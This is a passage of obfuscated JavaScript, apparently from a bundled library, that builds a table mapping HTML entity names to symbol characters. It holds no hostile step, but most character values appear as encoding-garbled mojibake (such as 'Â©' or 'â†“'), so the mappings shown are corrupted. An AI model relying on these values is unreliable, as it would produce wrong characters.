x5422eb(0xdc4)]='Â·',_0x5901e5[_0x5422eb(0x961)]='Â·',_0x5901e5[_0x5422eb(0x1448)]='â„­',_0x5901e5[_0x5422eb(0x729)]='ð” ',_0x5901e5[_0x5422eb(0xa88)]='Ð§',_0x5901e5[_0x5422eb(0x119e)]='Ñ‡',_0x5901e5[_0x5422eb(0x6cb)]='âœ“',_0x5901e5[_0x5422eb(0x70b)]='âœ“',_0x5901e5[_0x5422eb(0x6c8)]='Î§',_0x5901e5[_0x5422eb(0xb0b)]='Ï‡',_0x5901e5[_0x5422eb(0x316)]='â—‹',_0x5901e5[_0x5422eb(0x40c)]='Ë†',_0x5901e5[_0x5422eb(0xf2b)]='â‰—',_0x5901e5[_0x5422eb(0x284)+_0x5422eb(0x970)]='â†º',_0x5901e5[_0x5422eb(0x284)+_0x5422eb(0xaaf)]='â†»',_0x5901e5[_0x5422eb(0x61e)]='âŠ›',_0x5901e5[_0x5422eb(0x114b)+'c']='âŠš',_0x5901e5[_0x5422eb(0x1bd)+'h']='âŠ',_0x5901e5[_0x5422eb(0x161c)]='âŠ™',_0x5901e5[_0x5422eb(0x3a8)]='Â®',_0x5901e5[_0x5422eb(0x5df)]='â“ˆ',_0x5901e5[_0x5422eb(0x638)+'s']='âŠ–',_0x5901e5[_0x5422eb(0x11fa)]='âŠ•',_0x5901e5[_0x5422eb(0x247)+'s']='âŠ—',_0x5901e5[_0x5422eb(0x1685)]='â§ƒ',_0x5901e5[_0x5422eb(0xeea)]='â‰—',_0x5901e5[_0x5422eb(0x172d)]='â¨',_0x5901e5[_0x5422eb(0x1676)]='â«¯',_0x5901e5[_0x5422eb(0x9c7)]='â§‚',_0x5901e5[_0x5422eb(0x843)+_0x5422eb(0xf4c)+_0x5422eb(0x52b)]='âˆ²',_0x5901e5[_0x5422eb(0x1113)+_0x5422eb(0x6c6)+'e']='â€',_0x5901e5[_0x5422eb(0x1113)+_0x5422eb(0x521)]='â€™',_0x5901e5[_0x5422eb(0x2b8)]='â™£',_0x5901e5[_0x5422eb(0xaa3)]='â™£',_0x5901e5[_0x5422eb(0x1177)]='âˆ·',_0x5901e5[_0x5422eb(0x775)]=':',_0x5901e5[_0x5422eb(0x12f2)]='â©´',_0x5901e5[_0x5422eb(0x16e9)]='â‰”',_0x5901e5[_0x5422eb(0x1031)]='â‰”',_0x5901e5[_0x5422eb(0xe63)]=',',_0x5901e5[_0x5422eb(0xb78)]='@',_0x5901e5[_0x5422eb(0xff1)]='âˆ',_0x5901e5[_0x5422eb(0x877)]='âˆ˜',_0x5901e5[_0x5422eb(0x8e2)]='âˆ',_0x5901e5[_0x5422eb(0x7ed)]='â„‚',_0x5901e5[_0x5422eb(0x9c9)]='â‰…',_0x5901e5[_0x5422eb(0xcdd)]='â©­',_0x5901e5[_0x5422eb(0x4c7)]='â‰¡',_0x5901e5[_0x5422eb(0x384)]='âˆ¯',_0x5901e5[_0x5422eb(0xbd5)]='âˆ®',_0x5901e5[_0x5422eb(0xbdc)+_0x5422eb(0x74e)]='âˆ®',_0x5901e5[_0x5422eb(0x1483)]='â„‚',_0x5901e5[_0x5422eb(0xcc6)]='ð•”',_0x5901e5[_0x5422eb(0x3e6)]='âˆ',_0x5901e5[_0x5422eb(0x13e7)]='âˆ',_0x5901e5[_0x5422eb(0x10e8)]='Â©',_0x5901e5[_0x5422eb(0xc9e)]='Â©',_0x5901e5[_0x5422eb(0x986)]='â„—',_0x5901e5[_0x5422eb(0x125a)+_0x5422eb(0xb98)+_0x5422eb(0xda1)+'l']='âˆ³',_0x5901e5[_0x5422eb(0x3e8)]='â†µ',_0x5901e5[_0x5422eb(0x66c)]='â¨¯',_0x5901e5[_0x5422eb(0x8ed)]='âœ—',_0x5901e5[_0x5422eb(0x12a4)]='ð’ž',_0x5901e5[_0x5422eb(0x523)]='ð’¸',_0x5901e5[_0x5422eb(0x1599)]='â«',_0x5901e5[_0x5422eb(0x101a)]='â«‘',_0x5901e5[_0x5422eb(0xb79)]='â«',_0x5901e5[_0x5422eb(0xe39)]='â«’',_0x5901e5[_0x5422eb(0x147d)]='â‹¯',_0x5901e5[_0x5422eb(0x1626)]='â¤¸',_0x5901e5[_0x5422eb(0x1017)]='â¤µ',_0x5901e5[_0x5422eb(0x10ff)]='â‹ž',_0x5901e5[_0x5422eb(0x4e7)]='â‹Ÿ',_0x5901e5[_0x5422eb(0xba1)]='â†¶',_0x5901e5[_0x5422eb(0xd47)]='â¤½',_0x5901e5[_0x5422eb(0x476)]='â‹“',_0x5901e5[_0x5422eb(0x652)]='âˆª',_0x5901e5[_0x5422eb(0xa27)]='â©ˆ',_0x5901e5[_0x5422eb(0xb50)]='â‰',_0x5901e5[_0x5422eb(0x1a1)]='â©†',_0x5901e5[_0x5422eb(0x1520)]='â©Š',_0x5901e5[_0x5422eb(0x107e)]='âŠ',_0x5901e5[_0x5422eb(0x15c6)]='â©…',_0x5901e5[_0x5422eb(0xba8)]='âˆªï¸€',_0x5901e5[_0x5422eb(0x9d3)]='â†·',_0x5901e5[_0x5422eb(0xd17)]='â¤¼',_0x5901e5[_0x5422eb(0xe1e)+'c']='â‹ž',_0x5901e5[_0x5422eb(0x4f4)+'c']='â‹Ÿ',_0x5901e5[_0x5422eb(0xf5f)]='â‹Ž',_0x5901e5[_0x5422eb(0x1021)]='â‹',_0x5901e5[_0x5422eb(0x897)]='Â¤',_0x5901e5[_0x5422eb(0xc50)+_0x5422eb(0x443)]='â†¶',_0x5901e5[_0x5422eb(0xc50)+_0x5422eb(0xbf5)]='â†·',_0x5901e5[_0x5422eb(0x791)]='â‹Ž',_0x5901e5[_0x5422eb(0xf38)]='â‹',_0x5901e5[_0x5422eb(0x157d)]='âˆ²',_0x5901e5[_0x5422eb(0x218)]='âˆ±',_0x5901e5[_0x5422eb(0x158d)]='âŒ­',_0x5901e5[_0x5422eb(0xbf4)]='â€¡',_0x5901e5[_0x5422eb(0x1055)]='â€ ',_0x5901e5[_0x5422eb(0x1733)]='â„¸',_0x5901e5[_0x5422eb(0xfc1)]='â†¡',_0x5901e5[_0x5422eb(0x138a)]='â‡“',_0x5901e5[_0x5422eb(0x15ee)]='â†“',_0x5901e5[_0x5422eb(0xe38)]='â€',_0x5901e5[_0x5422eb(0xd96)]='â«¤',_0x5901e5[_0x5422eb(0x15eb)]='âŠ£',_0x5901e5[_0x5422eb(0x1029)]='â¤',_0x5901e5[_0x5422eb(0xfb0)]='Ë',_0x5901e5[_0x5422eb(0xc63)]='ÄŽ',_0x5901e5[_0x5422eb(0xb82)]='Ä',_0x5901e5[_0x5422eb(0x1627)]='Ð”',_0x5901e5[_0x5422eb(0x1043)]='Ð´',_0x5901e5['DD']='â……',_0x5901e5['dd']='â…†',_0x5901e5[_0x5422eb(0x907)]='â€¡',_0x5901e5[_0x5422eb(0x12d9)]='â‡Š',_0x5901e5[_0x5422eb(0x1184)]='â¤‘',_0x5901e5[_0x5422eb(0x850)]='â©·',_0x5901e5[_0x5422eb(0x1054)]='Â°',_0x5901e5[_0x5422eb(0x1367)]='âˆ‡',_0x5901e5[_0x5422eb(0x16b0)]='Î”',_0x5901e5[_0x5422eb(0xc83)]='Î´',_0x5901e5[_0x5422eb(0x173c)]='â¦±',_0x5901e5[_0x5422eb(0x212)]='â¥¿',_0x5901e5[_0x5422eb(0x12f5)]='ð”‡',_0x5901e5[_0x5422eb(0xfea)]='ð”¡',_0x5901e5[_0x5422eb(0xbbf)]='â¥¥',_0x5901e5[_0x5422eb(0x232)]='â‡ƒ',_0x5901e5[_0x5422eb(0x13e9)]='â‡‚',_0x5901e5[_0x5422eb(0x11b5)+_0x5422eb(0x294)]='Â´',_0x5901e5[_0x5422eb(0x11b5)+_0x5422eb(0x117a)]='Ë™',_0x5901e5[_0x5422eb(0x11b5)+_0x5422eb(0x1406)+'te']='Ë',_0x5901e5[_0x5422eb(0x11b5)+_0x5422eb(0x5c7)]='`',_0x5901e5[_0x5422eb(0x11b5)+_0x5422eb(0x296)]='Ëœ',_0x5901e5[_0x5422eb(0x16e5)]='â‹„',_0x5901e5[_0x5422eb(0x8fa)]='â‹„',_0x5901e5[_0x5422eb(0x1128)]='â‹„',_0x5901e5[_0x5422eb(0xd6a)+'t']='â™¦',_0x5901e5[_0x5422eb(0x751)]='â™¦',_0x5901e5[_0x5422eb(0xec0)]='Â¨',_0x5901e5[_0x5422eb(0x5fa)+_0x5422eb(0x15d6)]='â…†',_0x5901e5[_0x5422eb(0x131b)]='Ï',_0x5901e5[_0x5422eb(0x156f)]='â‹²',_0x5901e5[_0x5422eb(0x149c)]='Ã·',_0x5901e5[_0x5422eb(0x149b)]='Ã·',_0x5901e5[_0x5422eb(0x1b6)+_0x5422eb(0x146b)]='â‹‡',_0x5901e5[_0x5422eb(0x39c)]='â‹‡',_0x5901e5[_0x5422eb(0x5f4)]='Ð‚',_0x5901e5[_0x5422eb(0x1e5)]='Ñ’',_0x5901e5[_0x5422eb(0x14f4)]='âŒž',_0x5901e5[_0x5422eb(0x622)]='âŒ',_0x5901e5[_0x5422eb(0xcb6)]='$',_0x5901e5[_0x5422eb(0xf8a)]='ð”»',_0x5901e5[_0x5422eb(0x3fe)]='ð••',_0x5901e5[_0x5422eb(0x9be)]='Â¨',_0x5901e5[_0x5422eb(0x1109)]='Ë™',_0x5901e5[_0x5422eb(0x145d)]='âƒœ',_0x5901e5[_0x5422eb(0xb9e)]='â‰',_0x5901e5[_0x5422eb(0xa5f)]='â‰‘',_0x5901e5[_0x5422eb(0x107c)]='â‰',_0x5901e5[_0x5422eb(0x11c6)]='âˆ¸',_0x5901e5[_0x5422eb(0xbaf)]='âˆ”',_0x5901e5[_0x5422eb(0xca2)]='âŠ¡',_0x5901e5[_0x5422eb(0xeb7)+_0x5422eb(0x11a4)]='âŒ†',_0x5901e5[_0x5422eb(0x781)+_0x5422eb(0xda1)+'l']='âˆ¯',_0x5901e5[_0x5422eb(0xd60)]='Â¨',_0x5901e5[_0x5422eb(0x13c8)+_0x5422eb(0x16f6)]='â‡“',_0x5901e5[_0x5422eb(0xc41)+_0x5422eb(0x16f6)]='â‡',_0x5901e5[_0x5422eb(0xc41)+_0x5422eb(0x10ea)]='â‡”',_0x5901e5[_0x5422eb(0xc41)+_0x5422eb(0xcca)]='â«¤',_0x5901e5[_0x5422eb(0xb45)+_0x5422eb(0xb40)]='âŸ¸',_0x5901e5[_0x5422eb(0xb45)+_0x5422eb(0xfd9)+_0x5422eb(0x6fb)]='âŸº',_0x5901e5[_0x5422eb(0xb45)+_0x5422eb(0x10ea)]='âŸ¹',_0x5901e5[_0x5422eb(0x10ee)+_0x5422eb(0xb62)]='â‡’',_0x5901e5[_0x5422eb(0x10ee)+_0x5422eb(0xbc3)]='âŠ¨',_0x5901e5[_0x5422eb(0xa99)+_0x5422eb(0x372)]='â‡‘',_0x5901e5[_0x5422eb(0x309)+_0x5422eb(0x8f8)]='â‡•',_0x5901e5[_0x5422eb(0x1e1)+_0x5422eb(0x710)]='âˆ¥',_0x5901e5[_0x5422eb(0x72c)]='â†“',_0x5901e5[_0x5422eb(0x1527)]='â‡“',_0x5901e5[_0x5422eb(0x317)]='â†“',_0x5901e5[_0x5422eb(0x11d2)+'ar']='â¤“',_0x5901e5[_0x5422eb(0x1180)+_0x5422eb(0x632)]='â‡µ',_0x5901e5[_0x5422eb(0x16a2)]='Ì‘',_0x5901e5[_0x5422eb(0xfa7)+_0x5422eb(0x520)]='â‡Š',_0x5901e5[_0x5422eb(0x9f3)+_0x5422eb(0xd73)]='â‡ƒ',_0x5901e5[_0x5422eb(0x9f3)+_0x5422eb(0x1696)]='â‡‚',_0x5901e5[_0x5422eb(0xad4)+_0x5422eb(0x22b)]='â¥',_0x5901e5[_0x5422eb(0xd85)+_0x5422eb(0x3cf)]='â¥ž',_0x5901e5[_0x5422eb(0x101e)+_0x5422eb(0x14bc)]='â†½',_0x5901e5[_0x5422eb(0x101e)+_0x5422eb(0x2fa)]='â¥–',_0x5901e5[_0x5422eb(0x16be)+_0x5422eb(0x12f6)]='â¥Ÿ',_0x5901e5[_0x5422eb(0x7c3)+_0x5422eb(0x147f)]='â‡',_0x5901e5[_0x5422eb(0x7c3)+_0x5422eb(0x4d2)]='â¥—',_0x5901e5[_0x5422eb(0x3b7)]='âŠ¤',_0x5901e5[_0x5422eb(0x12f1)+'ow']='â†§',_0x5901e5[_0x5422eb(0x1704)]='â¤',_0x5901e5[_0x5422eb(0x64f)]='âŒŸ',_0x5901e5[_0x5422eb(0x48c)]='âŒŒ',_0x5901e5[_0x5422eb(0xb8f)]='ð’Ÿ',_0x5901e5[_0x5422eb(0x10d5)]='ð’¹',_0x5901e5[_0x5422eb(0xab6)]='Ð…',_0x5901e5[_0x5422eb(0x4bc)]='Ñ•',_0x5901e5[_0x5422eb(0x1287)]='â§¶',_0x5901e5[_0x5422eb(0x1585)]='Ä',_0x5901e5[_0x5422eb(0xe78)]='Ä‘',_0x5901e5[_0x5422eb(0xce3)]='â‹±',_0x5901e5[_0x5422eb(0x1525)]='â–¿',_0x5901e5[_0x5422eb(0x51d)]='â–¾',_0x5901e5[_0x5422eb(0x1111)]='â‡µ',_0x5901e5[_0x5422eb(0xa07)]='â¥¯',_0x5901e5[_0x5422eb(0x14e3)]='â¦¦',_0x5901e5[_0x5422eb(0x159a)]='Ð',_0x5901e5[_0x5422eb(0x11fb)]='ÑŸ',_0x5901e5[_0x5422eb(0x1e8)]='âŸ¿',_0x5901e5[_0x5422eb(0x2f3)]='Ã‰',_0x5901e5[_0x5422eb(0xfcf)]='Ã©',_0x5901e5[_0x5422eb(0x6a9)]='â©®',_0x5901e5[_0x5422eb(0x3df)]='Äš',_0x5901e5[_0x5422eb(0x15e6)]='Ä›',_0x5901e5[_0x5422eb(0xbb7)]='â‰–',_0x5901e5[_0x5422eb(0xbcd)]='ÃŠ',_0x5901e5[_0x5422eb(0x12a2)]='Ãª',_0x5901e5[_0x5422eb(0x124d)]='â‰•',_0x5901e5[_0x5422eb(0x116f)]='Ð­',_0x5901e5[_0x5422eb(0x34f)]='Ñ',_0x5901e5[_0x5422eb(0x5c1)]='â©·',_0x5901e5[_0x5422eb(0x760)]='Ä–',_0x5901e5[_0x5422eb(0x1413)]='â‰‘',_0x5901e5[_0x5422eb(0xe9e)]='Ä—',_0x5901e5['ee']='â…‡',_0x5901e5[_0x5422eb(0x685)]='â‰’',_0x5901e5[_0x5422eb(0x1210)]='ð”ˆ',_0x5901e5[_0x5422eb(0x6b2)]='ð”¢',_0x5901e5['eg']='âªš',_0x5901e5[_0x5422eb(0x133e)]='Ãˆ',_0x5901e5[_0x5422eb(0x1200)]='Ã¨',_0x5901e5[_0x5422eb(0xcc5)]='âª–',_0x5901e5[_0x5422eb(0x5fb)]='âª˜',_0x5901e5['el']='âª™',_0x5901e5[_0x5422eb(0xbc2)]='âˆˆ',_0x5901e5[_0x5422eb(0xe4c)]='â§',_0x5901e5[_0x5422eb(0x98e)]='â„“',_0x5901e5[_0x5422eb(0xc0e)]='âª•',_0x5901e5[_0x5422eb(0x7a4)]='âª—',_0x5901e5[_0x5422eb(0x96f)]='Ä’',_0x5901e5[_0x5422eb(0x42a)]='Ä“',_0x5901e5[_0x5422eb(0x14fe)]='âˆ…',_0x5901e5[_0x5422eb(0xec1)]='âˆ…',_0x5901e5[_0x5422eb(0x7e8)+_0x5422eb(0x106f)]='â—»',_0x5901e5[_0x5422eb(0x15d8)]='âˆ…',_0x5901e5[_0x5422eb(0x1163)+_0x5422eb(0x157e)]='â–«',_0x5901e5[_0x5422eb(0x50d)]='\u2003',_0x5901e5[_0x5422eb(0x8ad)]='\u2004',_0x5901e5[_0x5422eb(0x14d3)]='\u2005',_0x5901e5[_0x5422eb(0xe81)]='ÅŠ',_0x5901e5[_0x5422eb(0xf0b)]='Å‹',_0x5901e5[_0x5422eb(0xd71)]='\u2002',_0x5901e5[_0x5422eb(0x136e)]='Ä˜',_0x5901e5[_0x5422eb(0xa8d)]='Ä™',_0x5901e5[_0x5422eb(0xbaa)]='ð”¼',_0x5901e5[_0x5422eb(0x963)]='ð•–',_0x5901e5[_0x5422eb(0x3a4)]='â‹•',_0x5901e5[_0x5422eb(0x403)]='â§£',_0x5901e5[_0x5422eb(0x14d5)]='â©±',_0x5901e5[_0x5422eb(0x15de)]='Îµ',_0x5901e5[_0x5422eb(0x31f)]='Î•',_0x5901e5[_0x5422eb(0x1597)]='Îµ',_0x5901e5[_0x5422eb(0x3b5)]='Ïµ',_0x5901e5[_0x5422eb(0x994)]='â‰–',_0x5901e5[_0x5422eb(0x1072)]='â‰•',_0x5901e5[_0x5422eb(0xf58)]='â‰‚',_0x5901e5[_0x5422eb(0xda0)]='âª–',_0x5901e5[_0x5422eb(0xe5d)+'s']='âª•',_0x5901e5[_0x5422eb(0xce2)]='â©µ',_0x5901e5[_0x5422eb(0x507)]='=',_0x5901e5[_0x5422eb(0x5c0)]='â‰‚',_0x5901e5[_0x5422eb(0x1239)]='â‰Ÿ',_0x5901e5[_0x5422eb(0x873)+'m']='â‡Œ',_0x5901e5[_0x5422eb(0x2f2)]='â‰¡',_0x5901e5[_0x5422eb(0xfb6)]='â©¸',_0x5901e5[_0x5422eb(0x27e)]='â§¥',_0x5901e5[_0x5422eb(0xfb9)]='â¥±',_0x5901e5[_0x5422eb(0x1280)]='â‰“',_0x5901e5[_0x5422eb(0xf3e)]='â„°',_0x5901e5[_0x5422eb(0xed1)]='â„¯',_0x5901e5[_0x5422eb(0x11a6)]='â‰',_0x5901e5[_0x5422eb(0x841)]='â©³',_0x5901e5[_0x5422eb(0x106b)]='â‰‚',_0x5901e5[_0x5422eb(0x412)]='Î—',_0x5901e5[_0x5422eb(0x12cc)]='Î·',_0x5901e5[_0x5422eb(0x85c)]='Ã',_0x5901e5[_0x5422eb(0x840)]='Ã°',_0x5901e5[_0x5422eb(0x8bb)]='Ã‹',_0x5901e5[_0x5422eb(0xff5)]='Ã«',_0x5901e5[_0x5422eb(0xbdd)]='â‚¬',_0x5901e5[_0x5422eb(0x72d)]='!',_0x5901e5[_0x5422eb(0x7d6)]='âˆƒ',_0x5901e5[_0x5422eb(0xd28)]='âˆƒ',_0x5901e5[_0x5422eb(0xbbd)+'n']='â„°',_0x5901e5[_0x5422eb(0x9ca)+'lE']='â…‡',_0x5901e5[_0x5422eb(0x1416)+'le']='â…‡',_0x5901e5[_0x5422eb(0xdde)+_0x5422eb(0x66b)]='â‰’',_0x5901e5[_0x5422eb(0x153f)]='Ð¤',_0x5901e5[_0x5422eb(0x4f5)]='Ñ„',_0x5901e5[_0x5422eb(0xb8b)]='â™€',_0x5901e5[_0x5422eb(0x63f)]='ï¬ƒ',_0x5901e5[_0x5422eb(0x7ea)]='ï¬€',_0x5901e5[_0x5422eb(0x165f)]='ï¬„',_0x5901e5[_0x5422eb(0x3d2)]='ð”‰',_0x5901e5[_0x5422eb(0x1044)]='ð”£',_0x5901e5[_0x5422eb(0x832)]='ï¬',_0x5901e5[_0x5422eb(0x109c)+_0x5422eb(0x2d8)]='â—¼',_0x5901e5[_0x5422eb(0x308)+_0x5422eb(0x1740)+'e']='â–ª',_0x5901e5[_0x5422eb(0xcdc)]='fj',_0x5901e5[_0x5422eb(0x275)]='â™­',_0x5901e5[_0x5422eb(0xe9d)]='ï¬‚',_0x5901e5[_0x5422eb(0x3ff)]='â–±',_0x5901e5[_0x5422eb(0x515)]='Æ’',_0x5901e5[_0x5422eb(0xf28)]='ð”½',_0x5901e5[_0x5422eb(0xb1f)]='ð•—',_0x5901e5[_0x5422eb(0x1fc)]='âˆ€',_0x5901e5[_0x5422eb(0xb95)]='âˆ€',_0x5901e5[_0x5422eb(0x1515)]='â‹”',_0x5901e5[_0x5422eb(0x3b3)]='â«™',_0x5901e5[_0x5422eb(0x1023)]='â„±',_0x5901e5[_0x5422eb(0x164f)]='â¨',_0x5901e5[_0x5422eb(0x1187)]='Â½',_0x5901e5[_0x5422eb(0x1273)]='â…“',_0x5901e5[_0x5422eb(0xdc8)]='Â¼',_0x5901e5[_0x5422eb(0x268)]='â…•',_0x5901e5[_0x5422eb(0x10a7)]='â…™',_0x5901e5[_0x5422eb(0xd45)]='â…›',_0x5901e5[_0x5422eb(0xc5b)]='â…”',_0x5901e5[_0x5422eb(0x162c)]='â…–',_0x5901e5[_0x5422eb(0xe7e)]='Â¾',_0x5901e5[_0x5422eb(0x1198)]='â…—',_0x5901e5[_0x5422eb(0x815)]='â…œ',_0x5901e5[_0x5422eb(0x1229)]='â…˜',_0x5901e5[_0x5422eb(0x152f)]='â…š',_0x5901e5[_0x5422eb(0xac3)]='â…',_0x5901e5[_0x5422eb(0xf7c)]='â…ž',_0x5901e5[_0x5422eb(0x16f5)]='â„',_0x5901e5[_0x5422eb(0xc4b)]='âŒ¢',_0x5901e5[_0x5422eb(0x854)]='â„±',_0x5901e5[_0x5422eb(0xb46)]='ð’»',_0x5901e5[_0x5422eb(0x7c6)]='Çµ',_0x5901e5[_0x5422eb(0x1002)]='Î“',_0x5901e5[_0x5422eb(0x16d5)]='Î³',_0x5901e5[_0x5422eb(0x9ec)]='Ïœ',_0x5901e5[_0x5422eb(0x68a)]='Ï',_0x5901e5[_0x5422eb(0xd2a)]='âª†',_0x5901e5[_0x5422eb(0x113d)]='Äž',_0x5901e5[_0x5422eb(0x8c8)]='ÄŸ',_0x5901e5[_0x5422eb(0x16ed)]='Ä¢',_0x5901e5[_0x5422eb(0x823)]='Äœ',_0x5901e5[_0x5422eb(0x934)]='Ä',_0x5901e5[_0x5422eb(0x2db)]='Ð“',_0x5901e5[_0x5422eb(0xa45)]='Ð³',_0x5901e5[_0x5422eb(0x110c)]='Ä ',_0x5901e5[_0x5422eb(0x14ea)]='Ä¡',_0x5901e5['gE']='â‰§',_0x5901e5['ge']='â‰¥',_0x5901e5[_0x5422eb(0x1684)]='âªŒ',_0x5901e5[_0x5422eb(0x5f6)]='â‹›',_0x5901e5[_0x5422eb(0x114a)]='â‰¥',_0x5901e5[_0x5422eb(0xc26)]='â‰§',_0x5901e5[_0x5422eb(0xf47)]='â©¾',_0x5901e5[_0x5422eb(0xc2a)]='â©¾',_0x5901e5[_0x5422eb(0x26d)]='âª©',_0x5901e5[_0x5422eb(0x737)]='âª€',_0x5901e5[_0x5422eb(0x1271)]='âª‚',_0x5901e5[_0x5422eb(0x33d)]='âª„',_0x5901e5[_0x5422eb(0xde2)]='â‹›ï¸€',_0x5901e5[_0x5422eb(0xacf)]='âª”',_0x5901e5[_0x5422eb(0x6dd)]='ð”Š',_0x5901e5[_0x5422eb(0xb19)]='ð”¤',_0x5901e5['Gg']='â‹™',_0x5901e5['gg']='â‰«',_0x5901e5[_0x5422eb(0x4bb)]='â‹™',_0x5901e5[_0x5422eb(0xf62)]='â„·',_0x5901e5[_0x5422eb(0x533)]='Ðƒ',_0x5901e5[_0x5422eb(0xdf7)]='Ñ“',_0x5901e5['gl']='â‰·',_0x5901e5[_0x5422eb(0xd49)]='âª¥',_0x5901e5[_0x5422eb(0x169f)]='âª’',_0x5901e5[_0x5422eb(0x978)]='âª¤',_0x5901e5[_0x5422eb(0x1359)]='âªŠ',_0x5901e5[_0x5422eb(0xb15)]='âªŠ',_0x5901e5[_0x5422eb(0x1336)]='â‰©',_0x5901e5[_0x5422eb(0xfd8)]='âªˆ',_0x5901e5[_0x5422eb(0xf13)]='âªˆ',_0x5901e5[_0x5422eb(0xc24)]='â‰©',_0x5901e5[_0x5422eb(0x650)]='â‹§',_0x5901e5[_0x5422eb(0x69c)]='ð”¾',_0x5901e5[_0x5422eb(0x1ab)]='ð•˜',_0x5901e5[_0x5422eb(0xe70)]='`',_0x5901e5[_0x5422eb(0x6d1)+'al']='â‰¥',_0x5901e5[_0x5422eb(0x6d1)+_0x5422eb(0x10b3)]='â‹›',_0x5901e5[_0x5422eb(0x973)+_0x5422eb(0x4b4)]='â‰§',_0x5901e5[_0x5422eb(0x1640)+_0x5422eb(0x3d7)]='âª¢',_0x5901e5[_0x5422eb(0xce9)+'s']='â‰·',_0x5901e5[_0x5422eb(0xfe7)+_0x5422eb(0xa8f)]='â©¾',_0x5901e5[_0x5422eb(0xf31)+'de']='â‰³',_0x5901e5[_0x5422eb(0x976)]='ð’¢',_0x5901e5[_0x5422eb(0xbec)]='â„Š',_0x5901e5[_0x5422eb(0x3d3)]='â‰³',_0x5901e5[_0x5422eb(0x14ed)]='âªŽ',_0x5901e5[_0x5422eb(0x1127)]='âª',_0x5901e5['Gt']='â‰«',_0x5901e5['GT']='>',_0x5901e5['gt']='>',_0x5901e5[_0x5422eb(0x14c4)]='âª§',_0x5901e5[_0x5422eb(0x7e9)]='â©º',_0x5901e5[_0x5422eb(0xd07)]='â‹—',_0x5901e5[_0x5422eb(0x1553)]='â¦•',_0x5901e5[_0x5422eb(0x153e)]='â©¼',_0x5901e5[_0x5422eb(0x13ca)]='âª†',_0x5901e5[_0x5422eb(0x7e1)]='â¥¸',_0x5901e5[_0x5422eb(0x6c9)]='â‹—',_0x5901e5[_0x5422eb(0xdf1)]='â‹›',_0x5901e5[_0x5422eb(0x13d9)]='âªŒ',_0x5901e5[_0x5422eb(0xd61)]='â‰·',_0x5901e5[_0x5422eb(0x21d)]='â‰³',_0x5901e5[_0x5422eb(0x399)]='â‰©ï¸€',_0x5901e5[_0x5422eb(0xe2b)]='â‰©ï¸€',_0x5901e5[_0x5422eb(0xe7f)]='Ë‡',_0x5901e5[_0x5422eb(0xd42)]='\u200a',_0x5901e5[_0x5422eb(0x1087)]='Â½',_0x5901e5[_0x5422eb(0xac2)]='â„‹',_0x5901e5[_0x5422eb(0x92a)]='Ðª',_0x5901e5[_0x5422eb(0xbee)]='ÑŠ',_0x5901e5[_0x5422eb(0x2ac)]='â‡”',_0x5901e5[_0x5422eb(0xe5a)]='â†”',_0x5901e5[_0x5422eb(0xb54)]='â¥ˆ',_0x5901e5[_0x5422eb(0xb61)]='â†­',_0x5901e5[_0x5422eb(0x1519)]='^',_0x5901e5[_0x5422eb(0x5ff)]='â„',_0x5901e5[_0x5422eb(0x13be)]='Ä¤',_0x5901e5[_0x5422eb(0xa44)]='Ä¥',_0x5901e5[_0x5422eb(0x130f)]='â™¥',_0x5901e5[_0x5422eb(0xdb7)]='â™¥',_0x5901e5[_0x5422eb(0x125b)]='â€¦',_0x5901e5[_0x5422eb(0x128d)]='âŠ¹',_0x5901e5[_0x5422eb(0x134e)]='â„Œ',_0x5901e5[_0x5422eb(0x59a)]='ð”¥',_0x5901e5[_0x5422eb(0xc4c)+'ce']='â„‹',_0x5901e5[_0x5422eb(0x3b8)]='â¤¥',_0x5901e5[_0x5422eb(0x1545)]='â¤¦',_0x5901e5[_0x5422eb(0x1289)]='â‡¿',_0x5901e5[_0x5422eb(0x1147)]='âˆ»',_0x5901e5[_0x5422eb(0x42f)+_0x5422eb(0x372)]='â†©',_0x5901e5[_0x5422eb(0x16d3)+_0x5422eb(0x6fb)]='â†ª',_0x5901e5[_0x5422eb(0xf37)]='â„',_0x5901e5[_0x5422eb(0x1434)]='ð•™',_0x5901e5[_0x5422eb(0xda7)]='â€•',_0x5901e5[_0x5422eb(0x43b)+_0x5422eb(0x1276)]='â”€',_0x5901e5[_0x5422eb(0x1193)]='â„‹',_0x5901e5[_0x5422eb(0x13f1)]='ð’½',_0x5901e5[_0x5422eb(0xf73)]='â„',_0x5901e5[_0x5422eb(0x1549)]='Ä¦',_0x5901e5[_0x5422eb(0x172f)]='Ä§',_0x5901e5[_0x5422eb(0x79d)+'mp']='â‰Ž',_0x5901e5[_0x5422eb(0x331)]='â‰',_0x5901e5[_0x5422eb(0x8f5)]='âƒ',_0x5901e5[_0x5422eb(0xe1f)]='â€',_0x5901e5[_0x5422eb(0x614)]='Ã',_0x5901e5[_0x5422eb(0x2f9)]='Ã­',_0x5901e5['ic']='â£',_0x5901e5[_0x5422eb(0x2e7)]='ÃŽ',_0x5901e5[_0x5422eb(0x13ec)]='Ã®',_0x5901e5[_0x5422eb(0xb5d)]='Ð˜',_0x5901e5[_0x5422eb(0x16ec)]='Ð¸',_0x5901e5[_0x5422eb(0x9e8)]='Ä°',_0x5901e5[_0x5422eb(0x8b0)]='Ð•',_0x5901e5[_0x5422eb(0xa16)]='Ðµ',_0x5901e5[_0x5422eb(0x727)]='Â¡',_0x5901e5[_0x5422eb(0x1270)]='â‡”',_0x5901e5[_0x5422eb(0x14a9)]='â„‘',_0x5901e5[_0x5422eb(0x28d)]='ð”¦',_0x5901e5[_0x5422eb(0x450)]='ÃŒ',_0x5901e5[_0x5422eb(0x1286)]='Ã¬',_0x5901e5['ii']='â…ˆ',_0x5901e5[_0x5422eb(0x126e)]='â¨Œ',_0x5901e5[_0x5422eb(0x43d)]='âˆ­',_0x5901e5[_0x5422eb(0x606)]='â§œ',_0x5901e5[_0x5422eb(0xfdd)]='â„©',_0x5901e5[_0x5422eb(0x3bb)]='Ä²',_0x5901e5[_0x5422eb(0xd02)]='Ä³',_0x5901e5['Im']='â„‘',_0x5901e5[_0x5422eb(0x9bf)]='Äª',_0x5901e5[_0x5422eb(0xa60)]='Ä«',_0x5901e5[_0x5422eb(0x6be)]='â„‘',_0x5901e5[_0x5422eb(0x1577)]='â…ˆ',_0x5901e5[_0x5422eb(0x118e)]='â„',_0x5901e5[_0x5422eb(0xf61)]='â„‘',_0x5901e5[_0x5422eb(0x6ee)]='Ä±',_0x5901e5[_0x5422eb(0x571)]='âŠ·',_0x5901e5[_0x5422eb(0xc6e)]='Æµ',_0x5901e5[_0x5422eb(0x311)]='â‡’',_0x5901e5['in']='âˆˆ',_0x5901e5[_0x5422eb(0x274)]='â„…',_0x5901e5[_0x5422eb(0x205)]='âˆž',_0x590